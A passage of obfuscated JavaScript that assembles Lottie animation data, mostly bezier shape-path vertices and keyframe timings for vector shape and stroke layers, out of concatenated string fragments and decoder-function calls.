'+'51],[2.95,'+'12.597],[2'+'9.696,11.4'+'09],[51.04'+'5,-1.632],'+n(0x1ae,-0x216)+'0.888],[11'+H(0x991,0x5b3)+']],\x22v\x22:[[-'+'84.082,-26'+'2.834],[-3'+'8.634,-230'+'.711],[15.'+'891,-225.2'+'19],[85.90'+H(0xa4c,0x93b)+'],[120.049'+',-97.281],'+'[89.062,-4'+'2.64],[45.'+s(0x8e0,'M[TM')+'2],[-14.65'+'3,50.412],'+H(0xaf6,0xb19)+'17.138],[2'+'2.385,165.'+'652],[88.2'+'54,175.773'+'],[163.008'+',153.398],'+'[217.458,1'+'11.196]]}]'+',\x22t\x22:20},{'+'\x22o\x22:{\x22x\x22:0')+('.167,\x22y\x22:0'+'.167},\x22i\x22:'+'{\x22x\x22:0.833'+',\x22y\x22:0.833'+'},\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[-22.92'+n(0x56b,0x178)+',[-15.927,'+n(0x295,0x39b)+'23.03,1.09'+'3],[-20.9,'+'-23.642],['+'16.74,-42.'+'591],[11.7'+'24,-15.868'+'],[19.294,'+'-7.523],[7'+'.719,-27.8'+'63],[-6.54'+'3,-19.79],'+'[-14.353,-'+'9.534],[-2'+'6.696,3.27'+'6],[-18.93'+'3,16.662],'+'[-24.698,1'+'6.49]],\x22o\x22'+':[[15.373,'+'18.44],[13'+'.977,6.77]'+',[28.62,-1'+'.358],[29.'+'946,33.875'+'],[-8.611,'+'21.908],[-'+'10.691,14.'+'469],[-36.'+n(0x73f,0x776)+'],[-8.187,'+'29.551],[3'+'.655,11.05'+'6],[26.499'+',17.602],['+'42.26,-5.1'+'86],[15.94'+'7,-14.034]'+',[10.796,-'+H(0xea7,0xaed)+'\x22:[[-81.32'+'1,-267.911'+'],[-37.353'+',-228.818]'+',[16.142,-'+'220.396],['+'90.173,-18'+'8.577],[11'+'8.543,-102'+n(0x5c3,0x5b7)+s(a0gz.E,'ef&s')+'9],[46.39,'+n(0x351,0x185)+'-20.677,49'+'.396],[-17'+'.71,115.61'+'5],[24.894'+',164.383],'+n(0x430,0x1fb)+'2.119],[15'+'7.988,150.'+'86],[217.9'+'6,118.558]'+']}],\x22t\x22:30'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[-26'+'.919,-23.6'+'1],[-16.55'+'4,-12.705]'+',[-20.273,'+'1.063],[-2'+'0.021,-21.'+'23],[25.77'+'6,-30.152]'+',[9.132,-1'+'7.073],[20'+'.85,-11.88'+'2],[9.006,'+'-23.63],[-'+'10.048,-18'+'.262],[-15'+'.157,-13.0'+'69],[-21.9'+'16,3.046],'+'[-18.999,1')+('6.588],[-2'+'5.514,20.4'+'25]],\x22o\x22:['+'[14.705,12'+'.897],[14.'+'527,11.15]'+',[28.613,-'+'1.501],[31'+'.02,32.893'+'],[-15.296'+',17.893],['+'-8.327,15.'+'568],[-34.'+'405,19.606'+'],[-10.921'+',28.654],['+'5.036,9.15'+'2],[25.303'+',21.817],['+'35.484,-4.'+'932],[13.3'+'12,-11.623'+'],[10.134,'+'-8.112]],\x22'+'v\x22:[[-80.8'+'19,-273.49'+n(a0gz.Ea,0x2ac)+'6,-230.921'+'],[15.765,'+H(a0gz.Eo,0x6e7)+'[96.071,-1'+'89.212],[1'+'18.543,-10'+'2.358],[87'+'.452,-48.9'+'64],[47.89'+n(0x2ea,0x580)+'[-25.321,4'+'9.65],[-17'+'.71,115.61'+'5],[26.651'+',159.179],'+'[90.513,18'+'8.72],[157'+'.988,150.8'+'6],[217.77'+'1,123.127]'+']}],\x22t\x22:40'+L(0x47e,'fVgo')+'\x22:0.167,\x22y'+L(0x3a7,'jwLb')+'i\x22:{\x22x\x22:0.'+L(0x6cb,a0gz.Ev)+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[-30'+s(0x9d0,'vv&p')+'],[-16.251'+',-13.717],'+'[-19.851,-'+'1.571],[-2'+'2.284,-20.'+'617],[21.6'+H(0xaae,0x6fe)+s(0x5f4,'vbtr')+'-20.108],['+'20.232,-13'+'.471],[10.'+'136,-22.33'+'6],[-13.03'+',-15.977],'+n(0x5f0,0x203)+'13.069],[-'+'24.212,1.8'+'03],[-17.5'+'49,11.196]'+',[-20.017,'+'18.293]],\x22'+'o\x22:[[16.40'+'9,10.118],'+H(0x96f,0xb3a)+'.038],[28.'+'393,2.281]'+',[28.255,2'+'6.616],[-1'+'8.414,18.0'+'68],[-14.1'+'51,21.859]'+',[-22.772,'+'14.447],[-'+'12.689,27.'+L(0x762,'IY9r')+'3,9.685],['+'25.303,21.'+H(0xa4d,0x71a)+n(0x6e2,0x40b)+'[16.55,-9.'+'795],[9.47'+'4,-8.838]]'+',\x22v\x22:[[-80')+('.781,-273.'+'763],[-33.'+'767,-233.4'+'32],[16.06'+'6,-209.925'+'],[99.535,'+'-188.755],'+'[124.868,-'+s(0x24d,'Hk!]')+'83.298,-51'+'.559],[43.'+'152,-0.524'+'],[-27.278'+',52.239],['+'-19.819,11'+'6.225],[31'+'.244,158.0'+'36],[94.12'+'7,191.461]'+',[159.118,'+'153.906],['+'217.771,12'+'3.965]]}],'+'\x22t\x22:46},{\x22'+'o\x22:{\x22x\x22:0.'+'167,\x22y\x22:0.'+'167},\x22i\x22:{'+'\x22x\x22:0.833,'+'\x22y\x22:0.833}'+',\x22s\x22:[{\x22c\x22'+':false,\x22i\x22'+':[[-32.391'+',-15.261],'+'[-16.048,-'+'14.392],[-'+n(0x17d,-0x274)+'327],[-23.'+'793,-20.20'+'8],[18.919'+',-16.789],'+'[13.495,-2'+'3.408],[19'+'.82,-14.53'+'],[10.889,'+'-21.473],['+'-15.018,-1'+'4.454],[-1'+'5.157,-13.'+'069],[-25.'+'742,0.974]'+',[-16.582,'+'7.602],[-1'+'6.353,16.8'+'71]],\x22o\x22:['+s(0x79d,'jwLb')+'266],[14.0'+'84,12.63],'+'[28.247,4.'+H(0xa13,0x9d8)+'11,22.432]'+',[-20.493,'+'18.185],[-'+'14.77,25.6'+'2],[-15.01'+'6,11.008],'+'[-13.869,2'+'7.349],[10'+'.432,10.04'+'1],[25.303'+',21.817],['+'29.711,-1.'+'124],[18.7'+'08,-8.577]'+s(0x2c0,'u6sn')+'.321]],\x22v\x22'+':[[-80.756'+',-273.94],'+'[-32.661,-'+'235.105],['+'16.267,-20'+'7.894],[10'+'1.844,-188'+'.45],[129.'+'084,-107.6'+'88],[80.52'+'9,-53.29],'+'[41.872,3.'+s(0x415,a0gz.o)+'583,53.965'+'],[-21.224'+',116.631],'+'[34.307,15'+'7.275],[96'+'.537,193.2'+'89],[159.8'+'71,155.937'+L(0x76c,'SNgw')+',124.523]]'+'}],\x22t\x22:50}'+s(0x8a4,a0gz.S4))+(':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+n(0x1e9,0x31e)+'\x22i\x22:[[-34.'+'63,-9.1],['+'-15.415,-1'+s(0x49f,'u6sn')+H(a0gz.EI,0x823)+'35],[-25.2'+'92,-11.33]'+',[11.721,-'+'10.098],[1'+'4.018,-23.'+'098],[14.3'+'5,-20.47],'+'[8.755,-15'+H(0xca4,a0gz.EQ)+'.185,-14.8'+'37],[-14.4'+H(0x6ad,0x9b2)+'],[-25.261'+',0.12],[-2'+'3.081,11.8'+'58],[-10.3'+'29,25.375]'+'],\x22o\x22:[[23'+'.227,6.103'+'],[13.528,'+'11.545],[2'+'5.711,12.6'+'44],[31.62'+'4,14.166],'+'[-20.756,1'+'7.883],[-1'+n(0x476,0x87f)+'16],[-14.9'+L(0x83d,'1gZK')+',[-14.983,'+'26.755],[1'+s(0x801,'aYpY')+'8],[25.771'+',21.263],['+'22.935,-0.'+'109],[18.3'+n(a0gz.Ep,0x2c6)+',[4.894,-1'+'2.023]],\x22v'+'\x22:[[-81.00'+'7,-270.133'+'],[-25.956'+n(0x91,-0x29b)+',[16.267,-'+'206.879],['+'104.605,-1'+'86.927],[1'+'35.861,-10'+'5.912],[76'+'.262,-59.0'+'01],[39.73'+'8,3.081],['+'-30.089,59'+'.55],[-24.'+'236,123.48'+'5],[38.824'+',154.102],'+n(0x6b3,a0gz.ER)+'94.177],[1'+'65.141,162'+'.791],[218'+'.148,115.2'+'58]]}],\x22t\x22'+':60},{\x22o\x22:'+'{\x22x\x22:0.167'+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+'-35.172,-6'+'.709],[-15'+'.6,-10.65]'+',[-14.666,'+'-11.515],['+'-25.641,-8'+'.24],[9.33'+s(0x3fe,'^fom')+',[17.106,-'+'17.661],[1'+'3.346,-26.'+'054],[11.6'+'59,-15.507'+'],[-10.618'+',-11.06],['+'-14.795,-9'+'.378],[-25'+'.252,0.71]')+(',[-21.624,'+'12.58],[-4'+'.305,5.194'+']],\x22o\x22:[[3'+'0.579,5.83'+L(0x77b,a0gz.EF)+'9.346],[31'+'.672,24.86'+'8],[38.208'+',12.278],['+'-17.623,20'+'.978],[-19'+n(0x206,0x48b)+'8],[-16.97'+'9,33.146],'+'[-19.356,2'+'5.743],[16'+'.707,17.40'+'2],[26.809'+n(a0gz.EP,0x464)+'17.413,-0.'+'49],[31.75'+'9,-18.477]'+',[8.284,-9'+H(0x57c,0x7ef)+':[[-83.015'+',-264.802]'+',[-18.073,'+'-239.546],'+'[21.538,-2'+'07.894],[1'+'06.111,-18'+'3.881],[13'+'8.622,-103'+'.119],[69.'+'485,-50.62'+'4],[36.099'+',0.669],[-'+'29.462,68.'+'562],[-30.'+'135,127.41'+'9],[42.338'+',152.706],'+n(a0gz.Eq,-0x3f)+L(0x66d,'7v&g')+'68.153,169'+'.264],[217'+'.395,106.1'+'19]]}],\x22t\x22'+':70},{\x22o\x22:'+n(0x547,0x812)+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+'-31.893,-1'+'6.276],[-2'+'3.619,-9.2'+'29],[-12.9'+'1,-11.483]'+H(0x807,0xbcd)+'-7.121],[7'+'.454,-15.9'+'37],[31.69'+'5,-16.803]'+',[10.321,-'+'22.371],[1'+'5.407,-17.'+'03],[-6.85'+'8,-10.075]'+',[-29.914,'+'-7.252],[-'+'25.254,-0.'+'609],[-16.'+'306,11.64]'+',[-15.474,'+'12.556]],\x22'+'o\x22:[[14.49'+'5,7.397],['+'18.044,7.0'+'51],[37.94'+'7,33.753],'+L(0x415,'aYpY')+'993],[-11.'+'608,24.817'+'],[-20.793'+',11.024],['+'-18.781,40'+H(0xb9e,0x883)+'.607,23.88'+'5],[16.079'+',23.622],['+H(0xa73,0x700)+'12],[21.80'+'5,0.526],['+'24.104,-17'+'.207],[10.'+'08,-8.179]')+('],\x22v\x22:[[-8'+'4.521,-260'+'.232],[-21'+'.166,-243.'+'483],[25.5'+'53,-211.95'+'6],[108.62'+'1,-176.519'+'],[137.367'+',-102.612]'+',[68.983,-'+'46.817],[2'+'9.322,-0.0'+'92],[-24.4'+H(0x612,0x91c)+',[-31.139,'+'128.435],['+'42.589,154'+L(0x93b,'9^o8')+'.498,189.6'+H(0xf4,0x471)+'51,175.102'+'],[217.521'+',96.092]]}'+L(0x2cf,'gWug')+s(0x5ba,'7v&g')+':false,\x22i\x22'+':[[-28.621'+',-21.515],'+'[-26.647,-'+'2.625],[-1'+s(0x726,'D6Ze')+'502],[-20.'+s(0x5f6,'*6Td')+'],[4.928,-'+'15.226],[3'+'8.193,-16.'+'102],[10.3'+'84,-20.128'+L(0x8a9,'rfYu')+'-34.038],['+'-7.506,-12'+'.786],[-36'+'.314,0.366'+'],[-32.785'+',-0.997],['+'-8.148,14.'+'27],[-20.8'+'71,12.175]'+'],\x22o\x22:[[15'+'.75,11.84]'+',[19.279,1'+L(0x8c2,'ef&s')+'692,32.737'+'],[34.317,'+'15.84],[-1'+'2.876,39.7'+'84],[-16.9'+'66,7.153],'+'[-14.388,2'+'7.889],[-1'+s(0x985,'I4vr')+'25],[13.56'+L(0x7ab,'gWug')+'[28.488,-0'+'.287],[21.'+H(0xa12,0x703)+',[14.685,-'+'25.719],[1'+'1.213,-6.5'+'41]],\x22v\x22:['+'[-85.023,-'+'256.425],['+'-19.66,-24'+'0.183],[33'+'.334,-213.'+'225],[107.'+'366,-169.2'+'84],[132.5'+'98,-101.59'+'6],[66.913'+L(0x9fc,a0gz.Si)+'[23.047,-1'+'.615],[-19'+'.046,75.03'+'5],[-27.37'+'4,129.704]'+',[43.091,1'+'59.56],[13'+'2.052,185.'+'419],[172.'+n(0x4ec,0x766)+'2],[217.64'+'6,100.789]'+']}],\x22t\x22:90'+'}],\x22ix\x22:2}'+'},{\x22ty\x22:\x22s'+'t\x22,\x22bm\x22:0,'+'\x22hd\x22:false'+',\x22mn\x22:\x22ADB')+('E\x20Vector\x20G'+'raphic\x20-\x20S'+'troke\x22,\x22nm'+H(0x7e3,0x5c0)+'1\x22,\x22lc\x22:1,'+'\x22lj\x22:1,\x22ml'+'\x22:4,\x22o\x22:{\x22'+'a\x22:0,\x22k\x22:1'+'00,\x22ix\x22:4}'+',\x22w\x22:{\x22a\x22:'+'0,\x22k\x22:0.6,'+'\x22ix\x22:5},\x22c'+'\x22:{\x22a\x22:0,\x22'+'k\x22:[1,1,1]'+',\x22ix\x22:3}},'+'{\x22ty\x22:\x22tr\x22'+',\x22a\x22:{\x22a\x22:'+'0,\x22k\x22:[0,0'+'],\x22ix\x22:1},'+'\x22s\x22:{\x22a\x22:0'+',\x22k\x22:[99.6'+'06,98.483]'+',\x22ix\x22:3},\x22'+'sk\x22:{\x22a\x22:0'+',\x22k\x22:0,\x22ix'+'\x22:4},\x22p\x22:{'+'\x22a\x22:0,\x22k\x22:'+H(0x89b,0xa65)+'x\x22:2},\x22r\x22:'+'{\x22a\x22:0,\x22k\x22'+':0,\x22ix\x22:6}'+L(0x342,'yRR[')+':0,\x22k\x22:0,\x22'+'ix\x22:5},\x22o\x22'+L(0x75d,'1gZK')+'\x22:100,\x22ix\x22'+':7}}]}],\x22i'+'nd\x22:15},{\x22'+'ty\x22:4,\x22nm\x22'+':\x22Shape\x20La'+'yer\x205\x22,\x22sr'+'\x22:1,\x22st\x22:0'+',\x22op\x22:181,'+'\x22ip\x22:0,\x22hd'+'\x22:false,\x22d'+'dd\x22:0,\x22bm\x22'+':0,\x22hasMas'+'k\x22:false,\x22'+'ao\x22:0,\x22ks\x22'+':{\x22a\x22:{\x22a\x22'+':0,\x22k\x22:[0,'+'0,0],\x22ix\x22:'+'1},\x22s\x22:{\x22a'+'\x22:0,\x22k\x22:[1'+'00,100,100'+'],\x22ix\x22:6},'+'\x22sk\x22:{\x22a\x22:'+'0,\x22k\x22:0},\x22'+'p\x22:{\x22a\x22:0,'+'\x22k\x22:[176.7'+'5,304.75,0'+'],\x22ix\x22:2},'+'\x22r\x22:{\x22a\x22:0'+',\x22k\x22:0,\x22ix'+'\x22:10},\x22sa\x22'+':{\x22a\x22:0,\x22k'+'\x22:0},\x22o\x22:{'+'\x22a\x22:0,\x22k\x22:'+H(0x615,0x551)+'1}},\x22ef\x22:['+'],\x22shapes\x22'+L(0x732,'rfYu')+'r\x22,\x22bm\x22:0,'+'\x22hd\x22:false'+n(0x7d,-0x2cc)+'E\x20Vector\x20G'+'roup\x22,\x22nm\x22'+':\x22Shape\x206\x22'+',\x22ix\x22:1,\x22c'+n(0x4b3,0x7f4)+':3,\x22it\x22:[{'+'\x22ty\x22:\x22sh\x22,'+'\x22bm\x22:0,\x22hd'+'\x22:false,\x22m'+'n\x22:\x22ADBE\x20V'+'ector\x20Shap'+'e\x20-\x20Group\x22'+',\x22nm\x22:\x22Pat'+'h\x201\x22,\x22ix\x22:'+'1,\x22d\x22:1,\x22k'+'s\x22:{\x22a\x22:0,'+'\x22k\x22:{\x22c\x22:f'+'alse,\x22i\x22:['+'[0,0]],\x22o\x22'+':[[0,0]],\x22'+'v\x22:[[192.6'+s(0x258,'I4vr')+'},\x22ix\x22:2}}'+',{\x22ty\x22:\x22st'+'\x22,\x22bm\x22:0,\x22')+('hd\x22:false,'+'\x22mn\x22:\x22ADBE'+'\x20Vector\x20Gr'+'aphic\x20-\x20St'+'roke\x22,\x22nm\x22'+':\x22Stroke\x201'+H(0x5fd,0x52d)+'lj\x22:1,\x22ml\x22'+':4,\x22o\x22:{\x22a'+L(0x8db,'I4vr')+'0,\x22ix\x22:4},'+'\x22w\x22:{\x22a\x22:0'+',\x22k\x22:0.5,\x22'+'ix\x22:5},\x22c\x22'+':{\x22a\x22:0,\x22k'+'\x22:[1,1,1],'+'\x22ix\x22:3}},{'+'\x22ty\x22:\x22tr\x22,'+L(a0gz.EB,'60i7')+',\x22k\x22:[0,0]'+',\x22ix\x22:1},\x22'+'s\x22:{\x22a\x22:0,'+n(0x175,-0x1b6)+'00],\x22ix\x22:3'+'},\x22sk\x22:{\x22a'+'\x22:0,\x22k\x22:0,'+'\x22ix\x22:4},\x22p'+'\x22:{\x22a\x22:0,\x22'+'k\x22:[0,0],\x22'+'ix\x22:2},\x22r\x22'+':{\x22a\x22:0,\x22k'+'\x22:0,\x22ix\x22:6'+'},\x22sa\x22:{\x22a'+'\x22:0,\x22k\x22:0,'+'\x22ix\x22:5},\x22o'+'\x22:{\x22a\x22:0,\x22'+'k\x22:100,\x22ix'+'\x22:7}}]},{\x22'+'ty\x22:\x22gr\x22,\x22'+'bm\x22:0,\x22hd\x22'+L(0x5a8,'7v&g')+'\x22:\x22ADBE\x20Ve'+'ctor\x20Group'+'\x22,\x22nm\x22:\x22Sh'+'ape\x205\x22,\x22ix'+'\x22:2,\x22cix\x22:'+'2,\x22np\x22:3,\x22'+n(0x75a,0x993)+':\x22sh\x22,\x22bm\x22'+':0,\x22hd\x22:fa'+'lse,\x22mn\x22:\x22'+'ADBE\x20Vecto'+'r\x20Shape\x20-\x20'+'Group\x22,\x22nm'+'\x22:\x22Path\x201\x22'+',\x22ix\x22:1,\x22d'+'\x22:1,\x22ks\x22:{'+'\x22a\x22:1,\x22k\x22:'+'[{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+':0.167},\x22i'+H(0x8c4,0x966)+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[-32.'+'035,-15.99'+'5],[-17.21'+'7,-2.012],'+n(0x248,0x25c)+'10.786],[-'+'28.655,-13'+L(0x82c,')Wqv')+L(0x641,a0gz.EZ)+'],[22.624,'+'-11.127],['+'3.064,-2.0'+'82],[3.288'+',-3.157],['+'17.739,-38'+'.466],[1.2'+n(0x6c3,0xab6)+'],[-36.314'+L(0x464,'OB[k')+'14.168,-3.'+'859],[-20.'+'257,33.499'+'],[-22.564'+',13.571]],'+'\x22o\x22:[[17.6'+'41,8.808],'+'[15.974,1.'+'867],[28.1'+n(0x4fa,0x765)+',[39.965,1'+'8.497],[-5'+'.885,34.6]'+',[-5.255,2'+'.585],[-4.'+'415,3.001]')+(',[-13.221,'+'12.695],[-'+'18.603,40.'+'34],[-0.68'+',13.992],['+'35.236,0.9'+'99],[45.27'+'3,12.33],['+'14.544,-24'+H(0xa27,0x811)+'23,-6.69]]'+',\x22v\x22:[[-87'+'.721,-255.'+n(0x62d,0x75d)+n(0xb6,a0gz.Em)+'],[11.373,'+'-228.392],'+'[75.992,-1'+'80.708],[1'+H(0x2ce,0x589)+'.012],[58.'+'281,-33.16'+'7],[45.511'+',-26.239],'+'[34.098,-1'+'7.145],[-3'+'.233,50.28'+'5],[-31.89'+'1,117.773]'+',[18.494,1'+'60.448],[8'+'5.995,174.'+'758],[167.'+'588,158.41'+'2],[212.31'+'2,100.915]'+']}],\x22t\x22:0}'+',{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+n(0x23d,0x478)+'\x22c\x22:false,'+'\x22i\x22:[[-27.'+'699,-22.68'+'9],[-18.02'+'5,-0.894],'+'[-16.857,-'+L(0x8eb,'mJ3m')+'6.547,-22.'+'373],[7.20'+'3,-60.868]'+',[25.535,-'+'12.454],[5'+L(0x7c0,'Hk!]')+'8],[4.432,'+'-2.995],[7'+'.946,-30.6'+'32],[0.016'+',-27.656],'+'[-36.565,-'+'6.107],[-1'+s(0x334,'rfYu')+'43],[-20.8'+H(0x68b,0xa1f)+',[-18.925,'+'8.875]],\x22o'+'\x22:[[19.594'+',16.05],[1'+'6.724,0.82'+'9],[26.903'+',14.269],['+'33.674,28.'+'379],[-4.1'+'24,34.854]'+',[-5.931,2'+'.893],[-4.'+'964,1.962]'+',[-17.823,'+'12.044],[-'+'10.069,38.'+'817],[-0.0'+'08,14.009]'+',[34.768,5'+'.807],[46.'+'881,1.959]'+',[15.585,-'+'23.389],[1'+'1.752,-5.5'+'11]],\x22v\x22:['+s(0x827,'SNgw')+'256.742],['+'-32.241,-2'+H(0x81d,0xa54)+'7.773,-228'+'.138],[76.'+'996,-181.4'+'69],[120.2'+H(0xb90,0x8b1))+('],[62.252,'+'-28.087],['+'45.26,-20.'+'654],[31.1'+'58,-13.23]'+',[-8.002,5'+'0.031],[-2'+'5.617,116.'+'25],[20,16'+'6.033],[85'+'.807,172.4'+'1],[161.43'+'9,154.985]'+',[211.81,1'+'03.327]]}]'+',\x22t\x22:10},{'+'\x22o\x22:{\x22x\x22:0'+'.167,\x22y\x22:0'+'.167},\x22i\x22:'+'{\x22x\x22:0.833'+',\x22y\x22:0.833'+'},\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[-25.03'+'4,-25.6],['+'-18.106,-1'+'.3],[-20.2'+'71,-6.755]'+',[-18.389,'+'-18.952],['+'12.163,-51'+'.297],[26.'+'494,-16.02'+'1],[8.075,'+'-3.428],[5'+'.024,-2.56'+'1],[8.137,'+'-30.962],['+'-2.118,-11'+'.283],[-32'+H(0x5da,0x8b8)+'],[-20.746'+',2.106],[-'+'18.375,16.'+H(0x3bb,0x4e7)+'698,9.256]'+'],\x22o\x22:[[22'+'.198,22.7]'+',[16.799,1'+'.206],[28.'+n(0x638,0x5ea)+',[21.643,2'+'2.305],[-8'+'.412,35.47'+'8],[-6.154'+',3.721],[-'+'4.914,2.08'+'6],[-20.20'+'5,10.297],'+'[-9.567,36'+'.405],[2.3'+'81,12.687]'+',[34.002,9'+'.296],[45.'+'461,-4.615'+'],[20.845,'+'-18.852],['+'12.155,-4.'+'555]],\x22v\x22:'+'[[-86.968,'+'-260.042],'+'[-28.62,-2'+'31.265],[2'+'5.303,-225'+'.092],[80.'+'51,-185.02'+'3],[113.77'+'3,-96.773]'+',[68.522,-'+'25.214],[4'+L(0x5da,'C@zo')+'562],[32.2'+L(0x6b6,'I4vr')+',[-15.783,'+'49.015],[-'+'22.605,115'+'.362],[23.'+'263,171.11'+'],[85.807,'+'175.456],['+'155.666,15'+'2.954],[21'+'0.304,113.'+'989]]}],\x22t'+'\x22:20},{\x22o\x22'+':{\x22x\x22:0.16'+'7,\x22y\x22:0.16'+'7},\x22i\x22:{\x22x'+'\x22:0.833,\x22y'+'\x22:0.833},\x22')+(n(a0gz.EJ,a0gz.Eh)+'alse,\x22i\x22:['+'[-24.46,-2'+'6.149],[-1'+'7.94,-4.94'+'7],[-21.82'+'9,-1.357],'+'[-9.982,-1'+'0.696],[19'+'.627,-42.8'+'45],[23.63'+',-19.81],['+'7.743,-4.0'+'98],[5.326'+',-2.603],['+'9.305,-29.'+'01],[-2.96'+'5,-11.09],'+'[-17.365,-'+'10.295],[-'+'16.702,2.8'+'85],[-20.0'+'07,12.62],'+'[-33.608,2'+'1.06]],\x22o\x22'+L(0x451,'M[TM')+'24.148],[1'+'6.645,4.59'+'],[27.405,'+'1.704],[21'+'.205,22.72'+'1],[-15.18'+'6,33.148],'+'[-5.489,4.'+'601],[-4.7'+'18,2.497],'+L(a0gz.EC,'p(cm')+'.467],[-10'+'.822,33.74'+'],[3.906,1'+'4.61],[30.'+'321,17.977'+'],[32.597,'+'-5.63],[19'+'.036,-12.0'+H(0x7f2,a0gz.EM)+'9,-6.893]]'+',\x22v\x22:[[-85'+'.964,-266.'+'388],[-27.'+'939,-226.7'+'52],[27.56'+'1,-221.031'+'],[86.032,'+s(0x513,'Be#k')+'[112.644,-'+'99.058],[6'+'7.951,-21.'+'244],[48.2'+'72,-8.215]'+',[33.07,-0'+'.67],[-21.'+'807,51.808'+'],[-19.467'+',117.519],'+'[24.769,17'+n(0x7a1,0x3ec)+'.379,181.1'+'68],[151.6'+'5,150.606]'+',[210.304,'+'121.223]]}'+'],\x22t\x22:30},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+'c\x22:false,\x22'+'i\x22:[[-27.4'+'92,-22.94]'+',[-17.174,'+'-10.638],['+'-28.606,0.'+s(0x6b9,'M[TM')+'2,-10.696]'+',[30.445,-'+'33.637],[1'+s(0x73f,'jwLb')+'372],[6.86'+'1,-5.242],'+'[5.537,-3.'+'275],[9.22'+'3,-19.839]'+',[-7.151,-'+'8.98],[-15'+'.521,-13.2'+'14],[-16.8'+'48,4.016],')+('[-17.992,9'+s(0x768,'rCPS')+'.67,17.887'+']],\x22o\x22:[[1'+'8.683,15.5'+n(a0gz.ED,0x354)+'4,9.87],[2'+'7.447,-0.7'+'87],[21.20'+'5,22.721],'+'[-22.975,2'+'5.384],[-4'+'.638,5.661'+'],[-4.49,3'+'.431],[-22'+'.269,13.17'+'],[-14.937'+',32.131],['+n(a0gz.Er,0x395)+'991],[25.1'+'78,21.436]'+',[32.178,-'+'7.671],[16'+'.889,-9.33'+'8],[9.123,'+'-9.234]],\x22'+'v\x22:[[-84.2'+'07,-270.57'+'7],[-34.63'+'2,-229.299'+'],[28.816,'+'-214.177],'+'[89.42,-19'+'0.1],[112.'+'895,-98.55'+'],[66.424,'+'-21.178],['+'49.401,-4.'+'788],[34.1'+'76,5.213],'+'[-25.07,51'+'.046],[-17'+'.962,119.0'+s(0x373,'#2Q$')+'7,169.713]'+',[89.509,1'+'87.387],[1'+'51.525,151'+'.24],[210.'+'054,124.90'+'4]]}],\x22t\x22:'+'40},{\x22o\x22:{'+'\x22x\x22:0.167,'+'\x22y\x22:0.167}'+',\x22i\x22:{\x22x\x22:'+'0.833,\x22y\x22:'+s(0x6ae,a0gz.SX)+':[{\x22c\x22:fal'+'se,\x22i\x22:[[-'+'33.095,-13'+'.667],[-17'+'.683,-14.0'+'15],[-26.4'+'92,-1.379]'+',[-13.245,'+'-11.584],['+'20.658,-18'+'.668],[16.'+'195,-30.80'+'5],[5.516,'+'-10.071],['+'5.301,-4.2'+n(0x52f,0x2e4)+'8,-17.863]'+',[-14.416,'+'-10.902],['+'-17.867,-1'+'6.388],[-2'+'1.627,0.68'+'8],[-20.50'+'9,8.559],['+'-16.917,18'+'.775]],\x22o\x22'+':[[18.618,'+'7.689],[16'+'.407,13.00'+L(0x80c,'IHrE')+',1.427],[2'+L(0x646,'I4vr')+'61],[-37.4'+'36,33.83],'+'[-3.762,7.'+'155],[-3.5'+'96,6.565],'+'[-19.569,1'+'5.522],[-2'+'2.133,27.6'+'7],[15.285'+',11.559],['+'24.369,22.')+('352],[29.3'+L(0x769,'vv&p')+',[17.81,-7'+'.432],[8.6'+'89,-9.643]'+'],\x22v\x22:[[-8'+'4.082,-271'+'.592],[-32'+'.912,-233.'+'893],[28.8'+'16,-208.21'+'1],[95.569'+',-188.958]'+',[123.687,'+'-103.627],'+'[65.053,-2'+L(0x6e8,'HP5h')+'.409,-4.28'+'1],[35.005'+',12.021],['+'-25.07,52.'+'315],[-20.'+'848,120.05'+H(a0gz.EV,0x837)+',164.129],'+'[89.132,19'+'1.956],[15'+'4.16,156.8'+'25],[210.0'+'54,126.554'+']]}],\x22t\x22:5'+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+H(0x58a,0x8b3)+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-3'+'4.298,-10.'+'281],[-16.'+'182,-13.49'+'4],[-21.29'+'8,-5.655],'+'[-16.633,-'+'10.823],[1'+'9.878,-11.'+'24],[15.81'+',-29.881],'+'[4.716,-9.'+'576],[4.64'+'3,-4.922],'+'[14.288,-1'+'7.862],[-1'+'5.797,-11.'+'156],[-17.'+'867,-16.38'+'8],[-20.25'+',-1.517],['+'-19.379,9.'+'066],[-12.'+'149,27.279'+']],\x22o\x22:[[2'+'9.163,8.74'+'2],[15.014'+',12.52],[2'+'6.539,7.04'+'7],[26.05,'+'16.95],[-3'+'9.322,22.2'+'35],[-3.67'+'2,6.941],['+'-3.307,6.7'+'16],[-19.1'+'92,20.345]'+',[-22.133,'+'27.67],[15'+'.653,11.05'+'5],[24.369'+',22.352],['+'24.817,1.8'+'59],[17.48'+',-8.178],['+'5.281,-11.'+'858]],\x22v\x22:'+'[[-84.207,'+'-269.434],'+'[-21.45,-2'+'32.78],[28'+'.816,-202.'+'88],[100.8'+H(0x645,0x65d)+'],[125.695'+',-97.154],'+H(0xb92,0xb77)+'5.701],[48'+'.021,-11.1'+'35],[29.35'+'7,17.352],'+'[-26.575,6')+('1.835],[-2'+'5.115,125